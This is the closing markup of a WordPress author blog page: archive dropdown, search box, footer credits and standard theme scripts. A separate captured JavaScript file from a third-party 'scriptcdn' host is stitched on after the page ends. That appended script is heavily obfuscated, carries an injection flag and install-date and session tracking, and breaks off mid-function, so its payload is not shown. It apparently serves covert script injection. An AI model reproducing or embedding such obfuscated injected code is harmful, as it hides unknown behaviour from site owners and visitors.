				<option value='https://www.ithilear.com/2026/01'> January 2026 </option>
	<option value='https://www.ithilear.com/2025/12'> December 2025 </option>
	<option value='https://www.ithilear.com/2025/11'> November 2025 </option>
	<option value='https://www.ithilear.com/2025/10'> October 2025 </option>
	<option value='https://www.ithilear.com/2025/09'> September 2025 </option>
	<option value='https://www.ithilear.com/2025/08'> August 2025 </option>
	<option value='https://www.ithilear.com/2025/07'> July 2025 </option>
	<option value='https://www.ithilear.com/2025/06'> June 2025 </option>
	<option value='https://www.ithilear.com/2025/05'> May 2025 </option>
	<option value='https://www.ithilear.com/2025/03'> March 2025 </option>
	<option value='https://www.ithilear.com/2025/02'> February 2025 </option>
	<option value='https://www.ithilear.com/2025/01'> January 2025 </option>
	<option value='https://www.ithilear.com/2024/12'> December 2024 </option>
	<option value='https://www.ithilear.com/2024/11'> November 2024 </option>
	<option value='https://www.ithilear.com/2024/10'> October 2024 </option>
	<option value='https://www.ithilear.com/2024/09'> September 2024 </option>
	<option value='https://www.ithilear.com/2024/08'> August 2024 </option>
	<option value='https://www.ithilear.com/2024/07'> July 2024 </option>
	<option value='https://www.ithilear.com/2024/06'> June 2024 </option>
	<option value='https://www.ithilear.com/2024/05'> May 2024 </option>
	<option value='https://www.ithilear.com/2024/04'> April 2024 </option>
	<option value='https://www.ithilear.com/2024/03'> March 2024 </option>
	<option value='https://www.ithilear.com/2024/02'> February 2024 </option>
	<option value='https://www.ithilear.com/2024/01'> January 2024 </option>
	<option value='https://www.ithilear.com/2023/12'> December 2023 </option>
	<option value='https://www.ithilear.com/2023/11'> November 2023 </option>
	<option value='https://www.ithilear.com/2023/10'> October 2023 </option>
	<option value='https://www.ithilear.com/2023/09'> September 2023 </option>
	<option value='https://www.ithilear.com/2023/08'> August 2023 </option>
	<option value='https://www.ithilear.com/2023/07'> July 2023 </option>
	<option value='https://www.ithilear.com/2023/06'> June 2023 </option>
	<option value='https://www.ithilear.com/2023/05'> May 2023 </option>
	<option value='https://www.ithilear.com/2023/04'> April 2023 </option>
	<option value='https://www.ithilear.com/2023/03'> March 2023 </option>
	<option value='https://www.ithilear.com/2023/02'> February 2023 </option>
	<option value='https://www.ithilear.com/2023/01'> January 2023 </option>
	<option value='https://www.ithilear.com/2022/12'> December 2022 </option>
	<option value='https://www.ithilear.com/2022/11'> November 2022 </option>
	<option value='https://www.ithilear.com/2022/10'> October 2022 </option>
	<option value='https://www.ithilear.com/2022/09'> September 2022 </option>
	<option value='https://www.ithilear.com/2022/08'> August 2022 </option>
	<option value='https://www.ithilear.com/2022/07'> July 2022 </option>
	<option value='https://www.ithilear.com/2022/06'> June 2022 </option>
	<option value='https://www.ithilear.com/2022/05'> May 2022 </option>
	<option value='https://www.ithilear.com/2022/04'> April 2022 </option>
	<option value='https://www.ithilear.com/2022/03'> March 2022 </option>
	<option value='https://www.ithilear.com/2022/02'> February 2022 </option>
	<option value='https://www.ithilear.com/2022/01'> January 2022 </option>
	<option value='https://www.ithilear.com/2021/12'> December 2021 </option>
	<option value='https://www.ithilear.com/2021/11'> November 2021 </option>
	<option value='https://www.ithilear.com/2021/10'> October 2021 </option>
	<option value='https://www.ithilear.com/2021/09'> September 2021 </option>
	<option value='https://www.ithilear.com/2021/08'> August 2021 </option>
	<option value='https://www.ithilear.com/2021/07'> July 2021 </option>
	<option value='https://www.ithilear.com/2021/06'> June 2021 </option>
	<option value='https://www.ithilear.com/2021/05'> May 2021 </option>
	<option value='https://www.ithilear.com/2021/04'> April 2021 </option>
	<option value='https://www.ithilear.com/2021/03'> March 2021 </option>
	<option value='https://www.ithilear.com/2021/02'> February 2021 </option>
	<option value='https://www.ithilear.com/2021/01'> January 2021 </option>
	<option value='https://www.ithilear.com/2020/12'> December 2020 </option>
	<option value='https://www.ithilear.com/2020/11'> November 2020 </option>
	<option value='https://www.ithilear.com/2020/10'> October 2020 </option>
	<option value='https://www.ithilear.com/2020/09'> September 2020 </option>
	<option value='https://www.ithilear.com/2020/08'> August 2020 </option>
	<option value='https://www.ithilear.com/2020/07'> July 2020 </option>
	<option value='https://www.ithilear.com/2020/06'> June 2020 </option>
	<option value='https://www.ithilear.com/2020/05'> May 2020 </option>
	<option value='https://www.ithilear.com/2020/04'> April 2020 </option>
	<option value='https://www.ithilear.com/2020/03'> March 2020 </option>
	<option value='https://www.ithilear.com/2020/02'> February 2020 </option>
	<option value='https://www.ithilear.com/2020/01'> January 2020 </option>
	<option value='https://www.ithilear.com/2019/12'> December 2019 </option>
	<option value='https://www.ithilear.com/2019/11'> November 2019 </option>
	<option value='https://www.ithilear.com/2019/10'> October 2019 </option>
	<option value='https://www.ithilear.com/2019/09'> September 2019 </option>
	<option value='https://www.ithilear.com/2019/08'> August 2019 </option>
	<option value='https://www.ithilear.com/2019/07'> July 2019 </option>
	<option value='https://www.ithilear.com/2019/06'> June 2019 </option>
	<option value='https://www.ithilear.com/2019/05'> May 2019 </option>
	<option value='https://www.ithilear.com/2019/02'> February 2019 </option>
	<option value='https://www.ithilear.com/2019/01'> January 2019 </option>
	<option value='https://www.ithilear.com/2018/12'> December 2018 </option>
	<option value='https://www.ithilear.com/2018/11'> November 2018 </option>
	<option value='https://www.ithilear.com/2018/10'> October 2018 </option>
	<option value='https://www.ithilear.com/2018/08'> August 2018 </option>
	<option value='https://www.ithilear.com/2018/07'> July 2018 </option>
	<option value='https://www.ithilear.com/2018/06'> June 2018 </option>
	<option value='https://www.ithilear.com/2018/04'> April 2018 </option>
	<option value='https://www.ithilear.com/2018/03'> March 2018 </option>
	<option value='https://www.ithilear.com/2018/02'> February 2018 </option>
	<option value='https://www.ithilear.com/2018/01'> January 2018 </option>
	<option value='https://www.ithilear.com/2017/12'> December 2017 </option>
	<option value='https://www.ithilear.com/2017/11'> November 2017 </option>
	<option value='https://www.ithilear.com/2017/09'> September 2017 </option>
	<option value='https://www.ithilear.com/2017/08'> August 2017 </option>
	<option value='https://www.ithilear.com/2017/07'> July 2017 </option>
	<option value='https://www.ithilear.com/2017/06'> June 2017 </option>
	<option value='https://www.ithilear.com/2017/05'> May 2017 </option>
	<option value='https://www.ithilear.com/2017/04'> April 2017 </option>
	<option value='https://www.ithilear.com/2017/02'> February 2017 </option>
	<option value='https://www.ithilear.com/2017/01'> January 2017 </option>
	<option value='https://www.ithilear.com/2016/12'> December 2016 </option>
	<option value='https://www.ithilear.com/2016/11'> November 2016 </option>
	<option value='https://www.ithilear.com/2016/10'> October 2016 </option>
	<option value='https://www.ithilear.com/2016/09'> September 2016 </option>
	<option value='https://www.ithilear.com/2016/08'> August 2016 </option>
	<option value='https://www.ithilear.com/2016/07'> July 2016 </option>
	<option value='https://www.ithilear.com/2016/06'> June 2016 </option>
	<option value='https://www.ithilear.com/2016/05'> May 2016 </option>
	<option value='https://www.ithilear.com/2016/04'> April 2016 </option>
	<option value='https://www.ithilear.com/2016/03'> March 2016 </option>
	<option value='https://www.ithilear.com/2016/02'> February 2016 </option>
	<option value='https://www.ithilear.com/2016/01'> January 2016 </option>
	<option value='https://www.ithilear.com/2015/12'> December 2015 </option>
	<option value='https://www.ithilear.com/2015/11'> November 2015 </option>
	<option value='https://www.ithilear.com/2015/10'> October 2015 </option>
	<option value='https://www.ithilear.com/2015/09'> September 2015 </option>
	<option value='https://www.ithilear.com/2015/08'> August 2015 </option>
	<option value='https://www.ithilear.com/2015/07'> July 2015 </option>
	<option value='https://www.ithilear.com/2015/06'> June 2015 </option>
	<option value='https://www.ithilear.com/2015/05'> May 2015 </option>
	<option value='https://www.ithilear.com/2015/04'> April 2015 </option>
	<option value='https://www.ithilear.com/2015/03'> March 2015 </option>
	<option value='https://www.ithilear.com/2015/02'> February 2015 </option>
	<option value='https://www.ithilear.com/2015/01'> January 2015 </option>
	<option value='https://www.ithilear.com/2014/12'> December 2014 </option>
	<option value='https://www.ithilear.com/2014/11'> November 2014 </option>
	<option value='https://www.ithilear.com/2014/10'> October 2014 </option>
	<option value='https://www.ithilear.com/2014/09'> September 2014 </option>
	<option value='https://www.ithilear.com/2014/08'> August 2014 </option>
	<option value='https://www.ithilear.com/2014/07'> July 2014 </option>
	<option value='https://www.ithilear.com/2014/06'> June 2014 </option>
	<option value='https://www.ithilear.com/2014/05'> May 2014 </option>
	<option value='https://www.ithilear.com/2014/04'> April 2014 </option>
	<option value='https://www.ithilear.com/2014/03'> March 2014 </option>
	<option value='https://www.ithilear.com/2014/02'> February 2014 </option>
	<option value='https://www.ithilear.com/2014/01'> January 2014 </option>
	<option value='https://www.ithilear.com/2013/12'> December 2013 </option>
	<option value='https://www.ithilear.com/2013/11'> November 2013 </option>
	<option value='https://www.ithilear.com/2013/10'> October 2013 </option>
	<option value='https://www.ithilear.com/2013/09'> September 2013 </option>
	<option value='https://www.ithilear.com/2013/08'> August 2013 </option>
	<option value='https://www.ithilear.com/2013/07'> July 2013 </option>
	<option value='https://www.ithilear.com/2013/06'> June 2013 </option>
	<option value='https://www.ithilear.com/2013/05'> May 2013 </option>
	<option value='https://www.ithilear.com/2013/04'> April 2013 </option>
	<option value='https://www.ithilear.com/2013/03'> March 2013 </option>
	<option value='https://www.ithilear.com/2013/02'> February 2013 </option>
	<option value='https://www.ithilear.com/2013/01'> January 2013 </option>
	<option value='https://www.ithilear.com/2012/12'> December 2012 </option>
	<option value='https://www.ithilear.com/2012/11'> November 2012 </option>
	<option value='https://www.ithilear.com/2012/10'> October 2012 </option>
	<option value='https://www.ithilear.com/2012/09'> September 2012 </option>
	<option value='https://www.ithilear.com/2012/08'> August 2012 </option>
	<option value='https://www.ithilear.com/2012/07'> July 2012 </option>
	<option value='https://www.ithilear.com/2012/06'> June 2012 </option>
	<option value='https://www.ithilear.com/2012/04'> April 2012 </option>
	<option value='https://www.ithilear.com/2012/03'> March 2012 </option>
	<option value='https://www.ithilear.com/2012/02'> February 2012 </option>
	<option value='https://www.ithilear.com/2012/01'> January 2012 </option>
	<option value='https://www.ithilear.com/2011/12'> December 2011 </option>
	<option value='https://www.ithilear.com/2011/11'> November 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="search-5" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.ithilear.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

		</div><!-- .row -->
	</div><!-- .container -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits">
						<div class="credits credits-blog"><a href="https://www.facebook.com/AuthorBethAlvarez/"><img src="https://www.ithilear.com/images/SM-icon-facebook.png" border="0"></a>   <a href="https://www.instagram.com/authorbethalvarez/"><img src="https://www.ithilear.com/images/SM-icon-instagram.png" border="0"></a><br>
© Copyright 2017 &#8211; <a href="https://www.ithilear.com/">Ithilear &#8211; Birthed by Dreams</a><br>
<sub>
Ithilear.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed<br>to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.</sub><br>
<sub><a href="https://www.ithilear.com/privacy-statement.html">Privacy Policy</a></sub></div><div class="credits credits-designer">Wisteria Theme by <a href="https://wpfriendship.com" title="WPFriendship">WPFriendship</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wisteria/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/themes/wisteria/js/enquire.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/themes/wisteria/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/themes/wisteria/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/themes/wisteria/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/themes/wisteria/js/custom-min.js?ver=1.0" id="wisteria-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"90828114","post":"2140","tz":"-6","srv":"www.ithilear.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "90828114", "2140" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_3167 = function($) {$('#metaslider_3167').addClass('flexslider');
            $('#metaslider_3167').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:200,
                minItems:1,
                move:1,
                itemMargin:10,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_3167');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_3167')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_3167');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_3167');
        };
        var timer_metaslider_3167 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_3167, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_3167, 1) : metaslider_3167(window.jQuery);
        };
        timer_metaslider_3167();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.ithilear.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ithilear.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ithilear.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133104
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'c76dab9a-cbf9-49c6-867c-9dfeaf138e49';
        const __scdnuid = 'c76dab9a-cbf9-49c6-867c-9dfeaf138e49';
        const __scdntime = 1768843429730;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var 